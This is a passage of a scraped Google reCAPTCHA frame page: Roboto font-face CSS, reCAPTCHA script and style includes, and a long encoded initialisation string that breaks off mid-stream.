U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OlQZ5i69BwpCBC3ETRo8xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OlQZ5i69BwpCBC3ETRo8xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OlQZ5i69BwpCBC3ETRo8xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22AcOiJzAcCGUnXMO/OQYIXAPDtnVRw5lUdC1fTcOIU33Cs1hdw6B7w4dfaHpmw7rCgMKgXlRowpl1w79xw4LDrznDvVvDvcKoZgrClU/Ck8OyAsKyw5IGdMKRHRPDpMKOw4HDkn/DjmXDp0QqwrrCm33DqMOXb8OzQidvIk3CqsKDwqxcw6psw5xYw4zDtsKQYsKyfsK+woNiewReS8O2cUgowqMOHlAJwr09wrJkehcABSZrwqXDthfDu2jDq8O4wpggw4nCkR7DmsOtQ2vDpU5cwqzCvjVVYS3Diypzw7jDtmE8wpfCtcOUw7HDow/ChAjCm3RlTAQ4w6nCuyYTwrnCn8O/[base64]/DnQLCsMOpPzPDhVrCoBTDqDXCjsOOHMOOAcOCw6zCtMKAby/CvsO4w7AYRH/ChcOITsKXJ8O+X8OsYHHCjRbDuw3DszEcKVIFcl0ww64Kw7nClxbDjcKmUnMmCzHDh8K6w5o0w4dWRT7CuMO9wqTDt8OGw73CjzrDvMOdw6ANwqTDqMKZw5p2AQPDvsKUYsK/LcK9QcKIA8Kqe8KnYhtRWjDCkEnCv8O/[base64]/CqcK7w5htwrsHAMKFB3fCs8KRw5/[base64]/CoMOQIlXCvsO+w4xPwrVhw7TCvsKlMH9tJcO/O8K2K3fDrS/DhsK5wrc3wrdJwrfCrWkcSVvCocKwwpTDvsKHwr7CjnQtQHA2w70fw5rClXtdJlHCilHDnMOyw4rDoADDgsOlV2HClsK9dT7DocOCw6QEVcO6w7bCuWPDn8K7PsOTJ8Ouw4XDuX/CpcK6dsONw57DvSFqw6NGWcOLwpPDumoHwo8mw7zCmX3CsRQ8w7bCvl/DgSwnOMKVEEzCinR/HsKpMXkBA8OdM8OAfj/CuTPDv8ODa2lww4xxwqI3F8KMw5nCrcKnW0zCiMOLw4opw5kQwq1VcS/CrcOcwo49wo/Dk3TClz7Do8OHC8KQeRV8cxl7w5HDlwoZw7jDtMKvwqrDjAAVcWzCkMKpM8K+wo52bXorZsKSD8OgMw1KVFPDk8OfL1glwql/w6wSLcK7w6TDgsO/O8Odw6w3ZcOawonConzCrDhbGQl+JcOUw4gWwphVQUk2w5fDtU3DgcOwH8KcfDnCicKmwo42w4oSS8ONLHPDkmXCssOYw5FVRcKpS1wJw5/CncOCw5tAw4DDmMKmUMKxLxVSwpF+IWxGwptywr7CsgrDkTfCrsKbwqfDvcKBbRDDgMKAcERKw6rChnwQwr4RUTRMw6bDocOTw4zDvcKxeMKSwp7CiMO7eMOHXMOvA8O/wpggbcOHHcKXAsKrIzzCqinCqTXCtsOOB0TClsKFJAzDl8OjMcOQbMKSC8Knwr7DmhDCu8O1wrMkT8KmbMOjRBlIacO2w7/DrMK/w6ESwrrDtDnCgcOiPjHDrMK5eV57wofDhMKGwr1AwqTCmz3DncOYwrxjwovCrMO/E8Odwo1iXRsmVlHChMKxRsOQwpbDpSvCnsKGwo3DpsOnwrnDiy49Jz3CkVXCr00ZIiRBwqsLeMKnE3F2w6LCoxvDiFDCmcKfKMKrwqAyccKPwo3CmlzDu3cbw7bCoMKXQF8zw4/ChGVkUcK6KF3DpcOBEcOlwqklwqUnwqoXw6TDqBTCvsKXw4UOw6vCpcKzw6J/fRrCuCjCj8OWw7dzw5vCnWHCo8OdwobCkzJ7dMK2wrJVw5k4w5RSQ3PDtVF1WwbCmMOywo3CnU1Dwo0pw5IHwovCsMOVZcK/BFHDpMKow7zDqcO5DcKQSSjDrxBqTcKFB3ZOw6vDhnLDjsO9wqhMIzAiw4wyw4LCmsO6wr7DocKSw5oCCMOlw6VhwqLDq8O2P8KGwqEtW3zCuT7CisOFwrPDpwItwrxFRsOiwoPDpsKRWcOcw7B/w6fCvn8CPxQjK1oSNnbClsOYwpZffFXDk8OgGDvCtzBjwr7DgMKtwqDDhcKeVzRECDdzP1ceQkbDgMO3BDIrwqDDsy7CpcOFOXBzw5QhwqhxwrDCh8K1w7RvSltWKsO5aQcnw7s9UcK/[base64]/[base64]/cDXCuMOSa8OMw7vCvCMNwpzCgkJ4AMOFFsK+cn9xw6/DsCBewqokODIsKGcCCcKKSUQgwqgIw7bCtAV2WhPDtxrCtMK4PXRSw5JrwohnbMOeDU8hwoLDt8K6w4gKw7nDrF7Dm8OrIDQ7dDUJw7djXcK/wrrDlwQ+w6XCrjIIcwzDn8O/w7PCscOwwoMIwoLDgCpKwpXCrMOaNsKXwoMSwr7DtizDosKUPyR3RsOawrA+c0cTw6QpImI+EsOdBsO0w4TDksOoCRkMEzYrAsKyw5lkwq5gaS7DjgN3w4HCrEtXw703w7PDhVtFaibCnsKaw7MZKMOywr3CilbDs8O5wrbDu8OyR8Olw7TCp0I0wqR9XMKrw6/DlsONEmYnw6nDlHXCt8O3AjXDsMOPwq7DlsOmwoLDmBTDq8OFw5jCjU4/HFYmWjlhJMKGF2pPRyp9Ag7Chy/DomJ0w5XDpzU/GMOew7MDwqLChzXDgwPDicKVwrdpCXwxbMOwcxrDhMOxIwDDu8O1w5ZKwpYAAMO0w7JIVMOpTgYmTMOUwrXDmSl7w63CpErDgUPClS7DoMOZw5Unw43ChxvCvXdcw4Z/wrHDvMOow7RTbA7Ci8KmTwZYdVN1wrZgB33CmsOIeMKXWHpowqs/woxCa8OKbsOvw7vCkMKZw73DjH07f8KiREjCpHxFIQwGwpBGSm8RW8K6GE98ZVplVWVbaAQQF8OsGj1VwrfCvGnDqsK/[base64]/Di8KQw5A9w7rCosK3wp1/XnJjwqXDkcOWwr/DqsKxwo0IQMKpw5PDusKsV8KnKsOkEQEVHsKZw73CggZdwrDCp3Nuw71Aw4vCsD9GMsOaNMKMa8KUVMO/w51YAsOiC3LDqMOMH8Ogw48Lah7Dj8Ojw4PCvwXDgTJXVip+RCwqwpPCvB3CrBDCqcONBW3Ct1vCr2bCnzPCisKEwqIow4oTd0osw7jCnhUWw67Dt8OVwqjCikYmw6LDrmkkVGsMw7tyHcO1w6/ClG7Ch2nDvsOiwrQZw59IBsOvwqfCi3otw4dYJHspwpNeUwkyVVpswrJAacK0DcKsLHMtfsKjezPCt1nCryzDj8OuwrDCrsK5woZrwpkxT8KkesOaJgA2wrd5wqNqDx7Ds8OmL3pmwpzDi2zChCfCiF/CmkfDpsOJw61FwoN+w5hnTzPCimbCmi/DkMOWKSNCd8KpV0kgEXHDr2htFRTChydjAMOxwo0IWjsZfD/DvMKAPhZ9wqbCtQfDp8Kxw749WHDDgcO6El/[base64]/[base64]/ChTdIwrQEw5LDhiTCiz0uwp5/w4TDsz/Dp8Olcn3Co1DCtcO7wpzDocK2P2LDk8K9w6cywo/DvcKsw5fDr2RvNzUnw4tnw4kTJi/CpBkpw6rCg8O9O28JJcK7w6LCrHcew6R6ecOJwqJPdVbDqSjDncOoE8Kgb2IwB8Kxwr4jwq7CiyZJV3gTX31qwoTDowggw5cFwq99EHzDjcOUwoPCkyYUUsKwCcKnwqQ3OyJ9wrEOOcKge8KvVGVOMWnDjMKCwo/CrMKwW8ORw4DClzELwoXDhsKQbsKWwr9pwoLDjTYrwoTCvcOTdMO6EMK2wojCssKnMcO/wrEHw4TDr8KWcxgnwrbCl0s0w4FCG21Yw7LDlnfCpVjDgcOuYwjCssOGc1g2aXgfwpEddTsKBcKgRWxfTFkEGk1GI8Oeb8OpB8KDbcKRwpAoCcKUfcOtdWHDlMOfAlPDhzDDgsKPbMOtVkdHTcK6Mi/[base64]/DlRVVwoDCo8Kvw4QKwqnCnMKvEcKkw6fCv8KfwrUwVsKew4LDizjDnELDlwXDvhjCusONCsKfwojDrMOQwrjDpsO9w5zDr0HCi8OhD8OxQDjCvcOlNcKCw6IIL0NUFcOQZ8Kmfi4FbnvDrsKzwqHChMO+wqcAw4AIOgXDlFvDm1HCsMORwqHDgXUxw550cxFqw7/DoB/DvCZsK1HDsF94w4rDmgvCksKTwoDDgzPCjsKyw6lIw4x3wqhkwqfDj8KVw43CvidwTAB1EygcwobDoMKlwq/CisO4wqvDlkPCvCY0bxtgG8KJAV/DujQhw6rCkcKdMsOwwpdEW8Khw7LCv8OTwqgKw5/CocOHw77DtMKgbMK4Z3LCr8KAw4/CnRPDjCnDksKbwo3Dp2pXwqZvw61lwrPClsOFeSIZcAHDgcO/FwDDmMOvw4HDnlJrw5nDllPDiMK/wq3Cm03Cu202H1UJwonDtR/[base64]/[base64]/U8OIa8OLRTfCs2zDnQTDjkPCkMKhAMKaD8O+FHnDlR7DvAbDqcOjwpXDqsK/w5gBccONw7RAcivCv03ClWXCowvDiQcJYHjDt8Onw6fDmMK+wp3CtEhyeFLCj1ZzTcOhw4vCqcOwwonCiCTCjA4dT3AUAy1hGHXDs1LCscKpwo3CkMO3EMO4wp7Dm8O3Qz/[base64]/U3bCkVDCtMKYw4TCjcKtwp0cw4lpwq8TwqvDoMO6XgEPw5thwps7wqnDkRPDlMOpJMKeMWbDgGswYsKefVB8CcKlwqbDtC/CtCY0wrp1wqfDhcKDwpMIZMOEw6pWw4cDGjgLwpRvCF1Ew73DuFfDs8O8OMOhF8OUB2UTXg1qwoHCiMOqwpB6GcOcwpUnw4Uxw4DCo8OVPHBvM3TDicKYw5nCsW/[base64]/w47Co1PCsMKEw5jDoAHCtcOMwoLDiMKQRMODEDDCgsOIK8O3K1hFRk9+bQnCvW1Gw7bCnSzDpE/[base64]/CkyUTw47Cg8Kjw73CmCrCpH/[base64]/bMOLKcOYw58LwrAwYGYXwrrDpcOfwqbCmxfDm8K6wqAlw57CtH7DmThiKsOXwozDkm4MHnHDhE8SPcK7PMK/GMKbDWfDqRJNwqfCuMO9DBTCjGowW8OOJcKDwrklZFXDhSdkwofCuDJXwr/Djw0XVcKPZ8OhHGTCisOcwqfCrQTDo3clJ8Kuw5jDlcK3ImvCucOLBMKCw4wOSk3Dlkwvw4DDpyohw6RSwoF/wonCjMK/wqPCkw4Dwo7DswdXFMKIOB0qKMOdQ3R1wrIow607czbDl1nCksO9w59aw7/Dr8OSw4QEw6xyw7wGwrjCtMOUd8OfGAEYLCPCisKswo0AwonDqcKvwpUTaxlxfUoSw4UQT8OUwqF3PcKBVXR/[base64]/ClkjDo8OaVzXDs31vEVxxacOVMjMjwqEywpjDinBDwqHDncOGw4HCigUWJMKFwpDDv8O9wrlXwqYuEkYVdWTCgAnDogfDiVfCnsK5GcKNwr/DszLCuFgfw70qAsK8EXjCs8Klw5bCscKeHcKOWxhAwrR/woIiw4ZpwplffsKjEw8TKDNdSMOmD37CosKjw7FlwpPDtgwgw6QuwqYRwr8LUUpvYF05A8OFUC7CuFzDi8OOBnRcwovDucOVw5c9wpjDjlVBbQ8wwqXCu8KADMOkHMKhw4REV2TCihLCmmlYw7ZSG8KPw4rDisOOdsKiACbClMOWT8OYecKXIXTDrMO6w5jCpVvDhAs/w5U9aMOqwqgmw4PCq8OuLzLCicOKwrUvGUFBw7M6OxVkwp9NU8O1wqvDncOKSUYbFCDDtMOdw4zDgjXDrsOwUMKDdUTDtsK/VH3CviIRPRFhGMKvwr3CjMOywqjDmh1BJMO2f3jCr0M2wpJVw6LCmsK/CitOZ8KmO8O7Kg/Cox/Cu8O+E3hyQHI2wonDnEHDj3/DsUzDtMO7YMKhIMKuwq/Ci8OwPxpzwq7CucORMhtEw7nDosOUwpDDqcOOQMK+CXQPw6YHwoc/wo/DhcO/woIBG1zDocKTwqVWSys9wrkadsKrRCLDmUcbDTVGw5VtHsOVecKUwrUQw6VbVcK5ByE0woFgwo/Cj8KARGMiw67CtsKgw7nDisOMCwTDpSEawovDlkJfOsOkTHVEXAHCnlHCkgNtwokEE18wwr9dUMKSUCNXwoXDpC7CpcOswp43w5bCs8OVwp7ComYTPcK8wo3DscKnb8KlKj/[base64]/wqQqEMOOBwYNw67CncKNKhnDi8O7w7FbwrtPw5MbbgDDnCnDpy7Dkg0tcB0/FsKsGsKdw6sOcEXDkcK/w6jDsMKaCgnDqzbCh8OdTMOSPhbCvsKiw4RWw4I6wq/Dg2UJwqrCigDCm8Kqwo5GGQRfwq8Nw6HDhcOfWWXDsDfCn8OsdsOaCjZPwofCo2LCmDQxBcOiw6BPV8OhcVN+w50kRsO5YMKbfMOEFkgrw5ogwpLDu8Oiwp/DgMOjwq1jworDocKIW8OOacOVdU3CvGLDvkbCl3QDwrvDjsOJw688wrXCp8OZGMOOwrEuw57CkMKgw7vChMKFwoDDr1/CtDDDgiZLd8KsNsOAKVYKwo0PwrV5wrjCusO/Kl/CrQtGGMOSRifDsEdRJcOhwoLDhMONwobCisOlIWjDi8KdwpIpw6DDkWLDqhFzwp/[base64]/[base64]/DosKQwr9Ww4t1FMKZacKVw5LCn8OeRcOYwrXClio9B8KYUnTCi2F/w5rCoV/DqEIZaMKrw4JXw6zDvUtrJkLDuMK4w45GFcKiwqTDl8O7esOewqUYUx/CnnLDpzkxw5PCjnEQAcKIGXrDkjBGw7tzXMKWFcKRGsKncn8EwoMWwox+w6s4w6pKw5/DkRURVHE3FsK6w6lqFsOewp/Dv8OQAMKew6jDj2BED8OGMMKkT1LCpAhewq5ow5rCvkxRYQNiw5/CvnIIwq5vF8OFOMK8AgMrMDRawqDCj0ZVwovCq3HCmWPDlsKoc1PDnQxcM8KSw7R8w5NfGMOnGxYfF8OmRcK+w45pw4cvFAJwdcOYw4nDkMO3D8OFZSnCrMKEfMKJwo/DksKuw7svw6PDmcO0wo5OFigVwq/[base64]/Cj2vDs8Otw47CrMOlOR02w6s+d8KvdcK1XsKoZsOGQT7CtT8lwrfDnsOtwrDCpgxMV8K6dWQkWcORw6RiwrRAGXjCjRRxw6xVw6fCtMKcwqoDAcOow7zCj8OxNHHDoMKMw7EQw6R2w6MDJMKIw5IwwoFPJV7CuBjDr8OIw6INw7tlw5rCjcK/eMKDfx3DkMOkNMONeGrCuMKuIw7DmHADPhHCo1zDlktYHMODE8K4w77CscOhY8KcwpwZw5NadFMawqk/w77CvsK2T8KZw5JlwpgVDMOAwojCpcK3w6o/KcKkwrlgw4zCvh/[base64]/[base64]/[base64]/CtwwXw5NSd8O6I8OVZMOfBS7DtjwBAlQ/N8OgLhACw53Dh0nDt8K7w7zCkcOEXR98wohdw4cFJUwPwrXCnRPDs8KDGmjCnAvCu33DgcKVJ30EOys/[base64]/CkR/[base64]/CvD/[base64]/w7IlwpXDu8O3C33Do1jDmsKrPUQMw6LCrcKmw4nCtcOewqHCmUcQwonChSPCi8OBNFJ5fXpXw5fCusK3w63CicOHwpIsVx8gX1kSw4DCk3XDtEfCoMOxw5TDncKLYlzDhHXCtMOhw6jDq8KMwrEKEw/[base64]/w5zCjyQ6QMO2O8Oew6hBw7FbahrCv8O3wrPDjD5Ew4bCsUwuwrfDtEwmwoXDvklNwr92NS7DrlfDi8KDwpfCncKZwrROw7zCh8KFSlTDsMKNeMKfwrt1wrxrwpjDiAALwr0GwpPDji9Pw7fDh8OJwqNJZg7Dr2ItwpXClmHDuWrCr8O3PMKfcsOjwr/CuMKAwq/CvsKfPsOQwr3Dt8K2w7VLw7pfLCh4Sy0eRsOLRgXDn8K9cMKIwpZ0MQ53wo1IFcO7BcOLQsOqw5gFwrp/AcOqwpRrIcKlw7wqw4lJRMKoWcOXGcOtEThfwrnCsmPDqcKWwqjDg8KnVMKof3cjGBcQREZdwoM+ATvDocOMwpErByAYw6oOLkjDr8OKw7/CuC/[base64]/DoQLDuU/[base64]/CkmvCp3FNwqFfPcKkEMKUwrvCq2YBbMKPwp3Dticxw5TDlsKyw6Vew63Cu8OCOz/CqsKWQSJzwqnCjsKVw7liwqUow6rClQt/wp/Cg1Zgw6fDoMODf8KOw50ydsOlwp9mw5IJw5/DqMKhw4FGMsOFw4bDg8Kxw4Rpw6HCs8OJw5/CikfCijMlLTbDvUBWazh2McOgXMKfw5QVwr0hw6vDjR1Zw6w2wpLDrDDCj8KqwqHDn8OpBMOJw7Z2wqs/KhNvQsO3wpU1wpfDkMOLwovDlUXDisORTQpdEMOGDT5vBz48WkLDgwc+wqbCpGAkX8OTTMKKwp7CsXnCnEQAwqUNVsOVKSRSwrBeGwXCiMKXw70ywrdgdULCq20Gd8K5w55sG8OCCU/[base64]/CnRnCisOAw6jDocKJKktmNsKrwp/DqQPDlwwGBcO8HcOTw5cqQsOHwrbCk8KqwobDqsKyIw0GNAXDqUHDr8KKwonCslYew5zCuMKdGm3Cn8OIUMOyJ8KOwofDsRDDqyxzdivDtEsZw4zCmnMwU8KWO8KecFDDiUnCpU80bMKkGMK5w47Dh1Yuw5rCrcKJw5Z/PxjDumBqQQDDvTwBwqbDrlDCgWLClQlawpkWwqDCokNBJQ0kV8KpGkA0ccO4wrImwpUaw60jwrIEUhTDrllYIMOYNsKhw5nCtMOuw6zDoFQwe8Khw7gySsOwUWMwWFILwoE1wrxFwpvCjcKFOcOewonDvcO/XxwTeFfDpsO/wot2w7Z8w6LCgDnCgcOTwox0wqTCuQLCh8OfHxscI3vDpMOqVSMsw7bDvwTCmcOBw7BZbV8gw7EqJcK/GcOpw6wUwp8XGcKkw4rCrcOIBcKSwp5oAizDqn5fP8KxYQXCpFgfwp/ChEwyw7tDE8K8SGPCrQbDhMOLP3bCrXYAw6xPW8KWFcKvbHY3VXTCkzLCncKZY1HCqGbDq0R1K8K0w5I+w5HCv8KqTWhDKmsNO8OFw5XCssOrwp/DsRBAw4Bhc1HCvMOKKVzDucO2woM9PcOhw7DCrhshQcKFLk/[base64]/DjiNuF8KHw63Cj8Kkw47Cmhwtwo7CosKfbMOTwqJDbQrCosOgYCUjw6zCrD3DsztvwqlOK25rZEnDmUfChcKOCzXClMOKwpcGUsKbwqbCgMOnwoHCmMKnwpPDljHChXnCpMO9WH/[base64]/[base64]/w513ZsO1w7LCrMOvwoPDgMOcw6jDqCgwwqHCr3EQLQbCkXLCqTksw7nCg8OzXsKMwrPDpsKNw7wvc3DCnBPDosK6wo3CiRMbw6M/[base64]/aEnClBx4w79IwolabAMJRMKWJsKvw5law4Qiwo9caMKIwrR7w7xsQ8KlGMKiwow1w7jCusOpJDRZMwnCsMOpwrTDlsOIw4DDtsKlwphQeETDpMOMI8O+w6PCiHJTfMKswpRGZ1jDq8OlwrnDrH7CosKpMC7Doz3Cqmk2W8OhLjnDn8O+w5kIwr/DhWoAKF4UF8OTw5kUccKOw7QfSnvCgMKrOmLCl8Ocw5R5woTDgsK3w5YKfmwOw5XCpnFxwpBvRQkBw5rCvMKnw5HDssKww70Zw4HCv3MDw6HCs8KIJMK2w6BGU8KYIhfCvyPDoMKMw7rDv3BbeMKow7wiES06fG7DgcKZd2zChsKlwpcQwpxILSjClgA8wr/DscKkw6fCv8Khw78fWmckDUMnWi7CnsOxfk4nwo/Cuw/[base64]/DjMKiw4DDvVkAwrwBw6xkw6rDtlvDr07Dt3zDqsKFAUnDrcKtwq3DsVo3wr4FDcKOwrJ7D8KCB8OTw47CuMOCMi/CrMKxw7ZIw5ZGw7nCjGhjRXrDqcOww57CtDBPa8Oiwo3Cs8KbRhfDkMOow7gSfMONw4VNHsOmw5VwFsK8VBHCmsOvPsOhSWjDpWg9woV2W33Dg8OZwrzClcO0w4nDrcORYxEoworDosKfwqUZciLDsMK1aGHDvcO4chPDkcO6w6dXecOtbMOXwpEfRyzDu8KRw6zCpQ/Ci8Kcw7zCnFzDjMOIwpcPW3l/[base64]/CgkJXwoY0wpJIME5FfGLCksOWwqRVagBWw6TCrQDDqyXCizgzMldqFBIDwqhBw47CqMOww5vCjcOxT8O5w5sFwosqwpM4wrPDrsOpwpzCocK/HcKxAgk8FUB/X8OGw6Vqw6UgwqN5wr3CpRALTnsJQ8KrAMKbVH3CpMO2SGBwwp/CpsKUwonDg0XChnHCosOew4jCscKXw6xswrHDq8KKwonCgBVLHsKowoTDi8O7w4IabsOZw53Cu8Ouw5N/[base64]/CnMKZw5shw65IYMOBMUvCrcKfbcO1wofCnAzCqcOBwpUEKMOJSCrCvMOnD3ZeLMKxw6LDmDPCnsODBmB/woLDuHTDqMOQw7nDvMKoXSbDusOwwo3ChEPDp0caw7TDmcKRwogEwow8woLCqMKMwqjDk2bCh8Kgwo/Dui8mwphrwqIzw5/DscOcS8Khw4l3EcOae8OpYTPCg8OPwqwrw6rCowXCqgxjYCLCmBchwr/[base64]/ChcK7M8KkURNhLMOFw6DDmiIeZWwOwoLCosOOZ8ONdnVnCcO+wqjDhsKOw59uw7nDhcK3LwfDsEdQfQA/[base64]/[base64]/w7gdMsOUwoAnwp3DqVo0DMOZesOMAcKzEDPDvsK8OzHCkMKtwprCo1fDuWo2bcKzwp/Cg35BdAZbw7vCrsO0w5x9w65CwrLCnRsHw5HDj8Kpwp4NHH/[base64]/EBp8RChXWyA0wpbDlXVVScK/wrPCjW3DnSp8w48Xwp4iElAbw7zCqXTCqH3ChcKJw5JGw4o2fMO0w7cuwrTCgsKsOV/DqcOCU8KDJ8KQw73DvcO6w43CmSDDgj0QLBrCgSdjW2nCoMKiw60zwo/[base64]/[base64]/DgTzDkMOfwr7CocKZYMKPw67Co8Oiw4PDmTooFMKGX8OnOAY8WMOyfnnDlTzDi8OZdMKfS8Opw6zDlMKpJAzCssKFwrXCsx1dw6zCm2IaYsO+HA1vwpLDmAvDksKww53CicOgw7UiecKYwpjDp8KVSMO/wqUww5jDnsKUwp/CtcKRPCM4wqBKelHDoH7CqivCvxDDnB3DrMOablMQwrzDsC/DulA6eFDCp8OoCcOlwrrCsMKiYcOUw7PDucOBw5VNaxMjS1E0agI1w7vDosO/wrfCojU0SVIgwoDCnj00XcO5CUpJbsOBDWsZRyjCh8OBwqwiPWvDm1nDlWTDpMOmWsO2w7oke8OEw4jComDCjR3CtCLDusKyE0Unwr9WwoDCv3jCjzQew5dtCjAFVcKWKMOSw7rCksOJXmPDqcKYfsOtwpovbcKjw70rw6XDvSMFScKBWw5cZ8OowpVpw7HCkz/DgA0jdFjDs8Kxw4AcwqHChwfCuMKEwqsKw6sIIzPDsC1uwo3CjMKMEMKww7k1w4lXJsOEenUaw7vCnBzDtsOKw4UzZF0lZBvCnlPCnBc7wo/DqgzCjcOoYVfChMKQSnzCtsKBEAdOw4fDoMOtwoHDisOWA10oZMKGw7ZQG3FawoQhOMK7RsK6wqZacMKsajkAQsOfFMOJw5vDusO3w58xT8K+Ij/CtsOXHR7ChMKawq3CgE3CgsOYck57TsKzw6DCrXNNw6PCjsOMC8Ohw4ReTMKKe0TCi8KXwpHCpQrCiRw0wr8LWFFQw5HCnA9iw4FZw5vCuMKtw4vCqcOgVWYQwpJzwpQABsOlREvCgy/CollBw63CnsKzGcK0SGxTwqFtwoDCvjM1dxocCwF/wrjCpcKvCcOawpLCk8Kqai83Mi9rPVHDmTHDo8Otd1fCisOHMMKCE8O/woMqwqAPwqrCjmhtBMOlw7EySsO8w5jChsKWMsONQzHCpsO8dFTCpsK4R8KJwpfCkxvCoMObw5nClWHCkVDCjW3DhQ8wwrouw5Akd8OTwrgsVi9/wrrDkC/Do8OWQMKdEG3DusKMw7fCoX8AwqcyW8Oow4I5w5B1L8KwfMOSwo5UZEcCPcKbw7dGV8KAw7jCtMOfSMKTN8OTwrvCmDQpMyolw4c1eG7DlwDDkn1Qwp7DkUdUXsO/wo/[base64]/[base64]/[base64]/ChRMyNCnDr8ODw43DnMK4w47DkU7DsMKvHl/CscOXw7jDscK6w59fXh0VwrRMF8KewpJrw7IwKsKBIRTDoMKzw7LCnMOQwofDvFB7w5wMEsOiw7/[base64]/CpDZhNsKpO8OyYsKOwpYfwpALw7giQVHChsKLBk3CqMO1c31FwpvDlxAJJTLCqMOywrlfwo4tD1dcdcOVwq3DiWHDhMOxUcKNQ8OGNMOAeGzCgMOBw7vCswY/w6vCpcKpwrrDuxR/w7TCl8K/wpZlw6BAw4fDnGkbdEbCtsOHaMKEw6JRw73Drg7CoHMYw780w6rCtj7DpAhUE8O6My3DiMK0XgXCplsaHcOYwovDl8KwAMKbZWZIw5h/GsK5w6jCv8KmwqTCncKDXUIVwpXCgjVoMsKTw5fDhxQwEiTDncK+wppQw6PDpVg6PMKcw6bClCjDq1ARwpHDnMOlw7vCjsOqw714J8O5YX0fUMOFe1lwNllfw63DrwI8wqEUwp1Jw6bDjSBjwpzComA2woUswop7RH/DlsKzwpkzw6Bcb0Idw7JswqjDnsKTKllRV3/CkgPCmcKHw6XDkStTwpk/wp3DrmrDh8K+w5nDhHZuw7Ijw5gFccO/wqDDlAfCrWYwYyBFwpXCjmfDuTPCtVBuw7DDiHXCtVkAwqoSw7HDuEPCnMKwZcOQw4jDucOlwrE3T2cuw6hIN8KwwpfCv0PCosKGw48+wr3CpsKWwpbCoAFmwoLDi2ZlHsOSKyhlwr3CmMKnw5bCiDwGVcK/PMOfw7ACS8OtYClcw48OPcOiwoBQw4RDw5jCqU4dw7zDnMKlwo7CkMOsKmQLCMOuJybDsHLDkj5AwrnCmMKUwqjDow3ClMK6JyHDvcKpwr3DpcO4V1LDlgXCpUxfwofDksK/[base64]/DvcOyw4EQS8Kowr7DhsK5FDF4C1bDmy4rwo5HeMKdLcOgwrwlwocDw6bCrcOqDMKzw4txwojCl8OvwpMDw4LDhVPDpcOnM3NKwrDCgxw2CcKtR8OCw5/CmsOPwqfCq2/Do8OOAnkGw5rCo07CuGbCqXDDvcO+w4R3wqDCosK0wroMeWtvCMKgFVAWwozCrTxpQDNEbMK7ccOhwpfDowwzw4XDtRc4w7/Dm8OPw5tEwqrCtkrCuHDCrsO3bsKzKMO2wrAlw6FtwoXCqMKkblJJKiXCh8KZwoN+wozCoF8rw5lKbcK6w6HCn8OVBcO/[base64]/DvsObw4I+wpUyBXXCjMKZCsOqeTbCgsK/EnzClMObwodRb0Vrw7YHSFJ/XcK5wql3wpvDrsOIw4UrQB/CuEEEwqh4wo4Ow6ktwrkQw5XCiMOyw4cRX8OUSCjDuMKaw71Mwp/DryrCncOTw7g9Nl5Nw4nDncKEw5xNVTdew67Cr2bCv8OwK8Khw6fCo39jwoluw5tMwo7CmsKHw5Z4QkHDjBLDjg/CkMKPVMKHwrMRw7/Do8O5Dy3ClE7CuEfCglrCgcOEXcOAd8K9fmjDosKnw5DCmMOXVsKZw4rDtcO/DsOJHcK9F8Oxw4pdcMOsN8OIw4nCqcKiwpQxwqFFwo4Cw7MTw67CjsKpw5PCjsKIZhgsHC1nbVBWwr4Aw6/DlsK9w7TCmG/[base64]/DuS3DrAPDg8KbwrfCvBrDj8OoesKGwq11wrHChG5gKQs6IsK/DAAPOsKLAMOrZz/[base64]/DjsKOw7Inw7Eyw7cYAcOCVzfCiVXDg8KowpgZwqPDtcORek3DvsKSwpfCkBw5JsOZw59Nw6bDtcKgLMOhRDnCpRfDvxvDv094OcKSSFfCgcKFwq